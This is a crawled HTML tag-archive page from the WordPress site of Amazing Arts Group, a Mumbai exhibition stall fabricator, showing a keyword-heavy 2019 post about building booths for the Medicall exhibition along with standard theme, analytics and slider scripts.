

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exhibitionstallfabricator.com/tag/medicall-exhibition-modular-booth-fabricator-mumbai/
body_size: 11955
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://exhibitionstallfabricator.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://exhibitionstallfabricator.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Medicall Exhibition Modular Booth Fabricator Mumbai | Exhibition Stall Fabricator | Amazing Arts Group</title>

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionstallfabricator.com/tag/medicall-exhibition-modular-booth-fabricator-mumbai/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionstallfabricator.com\/#website","url":"https:\/\/exhibitionstallfabricator.com\/","name":"Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionstallfabricator.com\/#organization","name":"Exhibition Stall Fabricator | Amazing Arts Group","url":"https:\/\/exhibitionstallfabricator.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/medicall-exhibition-modular-booth-fabricator-mumbai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/","name":"Home","description":"Amazing Arts Group is a leading Exhibition Stall Fabricator in India, offering custom stall design, booth fabrication, and turnkey exhibition solutions for trade shows and expos across the country","url":"https:\/\/exhibitionstallfabricator.com\/"},"nextItem":"https:\/\/exhibitionstallfabricator.com\/tag\/medicall-exhibition-modular-booth-fabricator-mumbai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/medicall-exhibition-modular-booth-fabricator-mumbai\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/medicall-exhibition-modular-booth-fabricator-mumbai\/","name":"Medicall Exhibition Modular Booth Fabricator Mumbai","url":"https:\/\/exhibitionstallfabricator.com\/tag\/medicall-exhibition-modular-booth-fabricator-mumbai\/"},"previousItem":"https:\/\/exhibitionstallfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/medicall-exhibition-modular-booth-fabricator-mumbai\/#collectionpage","url":"https:\/\/exhibitionstallfabricator.com\/tag\/medicall-exhibition-modular-booth-fabricator-mumbai\/","name":"Medicall Exhibition Modular Booth Fabricator Mumbai | Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionstallfabricator.com\/tag\/medicall-exhibition-modular-booth-fabricator-mumbai\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Feed" href="https://exhibitionstallfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Medicall Exhibition Modular Booth Fabricator Mumbai Tag Feed" href="https://exhibitionstallfabricator.com/tag/medicall-exhibition-modular-booth-fabricator-mumbai/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionstallfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.4.3.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://exhibitionstallfabricator.com/wp-content/themes/Divi/style.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.0.11' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"medicall_stall_fabricator_mumbai"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.0.11' id='et-core-api-spam-recaptcha-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-266954754-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionstallfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-266954754-1", {"anonymize_ip":true});
gtag("config", "G-VKMYG1CBNT");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exhibitionstallfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionstallfabricator.com/wp-json/wp/v2/tags/3301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionstallfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionstallfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:partner" content="tfwp" /><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: Medicall Exhibition Modular Booth Fabricator Mumbai" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://exhibitionstallfabricator.com/wp-content/et-cache/global/et-divi-customizer-global-17676155783438.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="archive tag tag-medicall-exhibition-modular-booth-fabricator-mumbai tag-3301 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters4 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+91 70458 35386&nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386&nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</span>
				
									<a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="130">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://exhibitionstallfabricator.com/">
						<img src="https://exhibitionstallfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" alt="Exhibition Stall Fabricator | Amazing Arts Group" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="130" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-324"><a href="https://exhibitionstallfabricator.com/">Home</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://exhibitionstallfabricator.com/exhibition-stall-contractor/">About Us</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://exhibitionstallfabricator.com/exhibition-booth-fabricator/">Design</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Work</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://exhibitionstallfabricator.com/exhibition-stand-fabricator/">Blog</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://exhibitionstallfabricator.com/exhibition-stall-constructor/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://exhibitionstallfabricator.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-508" class="et_pb_post post-508 post type-post status-publish format-standard hentry category-event category-exhibition category-exhibition-stall-fabricator-mumbai tag-883 tag-884 tag-3241 tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-exhibition tag-fabricator tag-medicall-exhibition tag-medicall-exhibition-amazing-arts-group tag-medicall-exhibition-booth-agency-mumbai tag-medicall-exhibition-booth-construction-mumbai tag-medicall-exhibition-booth-constructor-mumbai tag-medicall-exhibition-booth-contractor-india tag-medicall-exhibition-booth-contractor-mumbai tag-medicall-exhibition-booth-decorator-mumbai tag-medicall-exhibition-booth-designer-mumbai tag-medicall-exhibition-booth-fabrication-mumbai tag-medicall-exhibition-booth-fabricator-mumbai tag-medicall-exhibition-booth-setup-mumbai tag-medicall-exhibition-chinese-booth-fabricator tag-medicall-exhibition-custom-booth-mumbai tag-medicall-exhibition-custom-pavilion-mumbai tag-medicall-exhibition-custom-stall-mumbai tag-medicall-exhibition-custom-stand-mumbai tag-medicall-exhibition-india tag-medicall-exhibition-modular-booth-builder-mumbai tag-medicall-exhibition-modular-booth-construction-mumbai tag-medicall-exhibition-modular-booth-constructor-mumbai tag-medicall-exhibition-modular-booth-contractor-mumbai tag-medicall-exhibition-modular-booth-designer-mumbai tag-medicall-exhibition-modular-booth-fabricator-mumbai tag-medicall-exhibition-modular-stall-builder-mumbai tag-medicall-exhibition-modular-stall-construction-mumbai tag-medicall-exhibition-modular-stall-constructor-mumbai tag-medicall-exhibition-modular-stall-contractor-mumbai tag-medicall-exhibition-modular-stall-designer-mumbai tag-medicall-exhibition-modular-stall-fabricator-mumbai tag-medicall-exhibition-modular-stand-builder-mumbai tag-medicall-exhibition-modular-stand-construction-mumbai tag-medicall-exhibition-modular-stand-constructor-mumbai tag-medicall-exhibition-modular-stand-contractor-mumbai tag-medicall-exhibition-modular-stand-designer-mumbai tag-medicall-exhibition-modular-stand-fabricator-mumbai tag-medicall-exhibition-pavilion-agency-mumbai tag-medicall-exhibition-pavilion-builder-mumbai tag-medicall-exhibition-pavilion-construction-mumbai tag-medicall-exhibition-pavilion-constructor-mumbai tag-medicall-exhibition-pavilion-contractor-mumbai tag-medicall-exhibition-pavilion-decorator-mumbai tag-medicall-exhibition-pavilion-designer-mumbai tag-medicall-exhibition-pavilion-fabrication-mumbai tag-medicall-exhibition-pavilion-fabricator-mumbai tag-medicall-exhibition-pavilion-setup-mumbai tag-medicall-exhibition-stall-agency-mumbai tag-medicall-exhibition-stall-builder-mumbai tag-medicall-exhibition-stall-construction-mumbai tag-medicall-exhibition-stall-constructor-mumbai tag-medicall-exhibition-stall-contractor-india tag-medicall-exhibition-stall-contractor-mumbai tag-medicall-exhibition-stall-decorator-mumbai tag-medicall-exhibition-stall-designer-mumbai tag-medicall-exhibition-stall-fabrication-mumbai tag-medicall-exhibition-stall-fabricator-mumbai tag-medicall-exhibition-stall-setup-mumbai tag-medicall-exhibition-stand-agency-mumbai tag-medicall-exhibition-stand-builder-mumbai tag-medicall-exhibition-stand-construction-mumbai tag-medicall-exhibition-stand-constructor-mumbai tag-medicall-exhibition-stand-contractor-india tag-medicall-exhibition-stand-contractor-mumbai tag-medicall-exhibition-stand-decorator-mumbai tag-medicall-exhibition-stand-designer-mumbai tag-medicall-exhibition-stand-fabrication-mumbai tag-medicall-exhibition-stand-fabricator-mumbai tag-medicall-exhibition-stand-setup-mumbai tag-medicall-mumbai tag-medicall-stall-fabricator-mumbai tag-modular tag-mumbai tag-pavilion tag-stall tag-stand tag-trade-show">

				
															<h2 class="entry-title"><a href="https://exhibitionstallfabricator.com/medicall-stall-fabricator-mumbai/">Medicall Stall Fabricator Mumbai</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Aug 26, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/event/" rel="category tag">Event</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition/" rel="category tag">exhibition</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/" rel="category tag">Exhibition Stall fabricator Mumbai</a></p>Medicall Stall Fabricator Mumbai Stall fabricator Medicall Mumbai? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our Company Profile Exhibition Stall Fabricator Mumbai...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://exhibitionstallfabricator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-group-at-marmomac-verona-italy-23-26-sep-2025-leading-exhibition-stand-contractor/">Amazing Arts Group at Marmomac Verona, Italy (23-26 Sep 2025): Leading Exhibition Stand Contractor</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-groups-exhibition-stall-fabrication-services-in-india/">Amazing Arts Group’s Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stand-contractor-and-builder-in-india/">Exhibition Stand Contractor and Builder in india</a>
									</li>
											<li>
